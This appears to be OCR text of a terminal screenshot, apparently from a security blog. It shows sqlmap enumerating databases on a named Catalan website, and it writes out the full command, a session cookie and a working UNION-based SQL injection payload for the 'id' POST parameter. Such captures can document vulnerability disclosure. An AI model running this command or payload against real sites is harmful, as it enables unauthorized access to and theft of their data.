 Applications Terminal Sun 22:55 en
chemaalonso@elladodelmal: ~
File Edit View Search Terminal Help
available databases [6]:
[*] basesme
[*] campus
[*] information_schema
[*] mysql
[*] performance_schema
[*] smewp
[22:55:02] [INFO] fetched data logged to text files under '/home/chemaalonso/.sqlmap/output/www.sme-mossos.cat'
chemaalonso@elladodelmal:~$ sqlmap -u https://www.sme-mossos.cat/campus/inc/inscribirse_prev.php --data 'id=94&i
dcal=570' --cookie 'PHPSESSID=6mirulbd5vhvol2d3gee5i7i87; wfvt_716861341=5739347e359f6' -p id -D smewp --tables
{1.0.5.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 22:55:08
[22:55:08] [INFO] resuming back-end DBMS 'mysql'
[22:55:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-8990 UNION ALL SELECT NULL,CONCAT(0x716a7a6271,0x73414c5868444f67586c457278556a6857496475617a77
5a674c644d784358435450614a76594c46,0x71786a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ULjl&idcal=570
---
[22:55:10] [INFO] the back-end DBMS is MySQL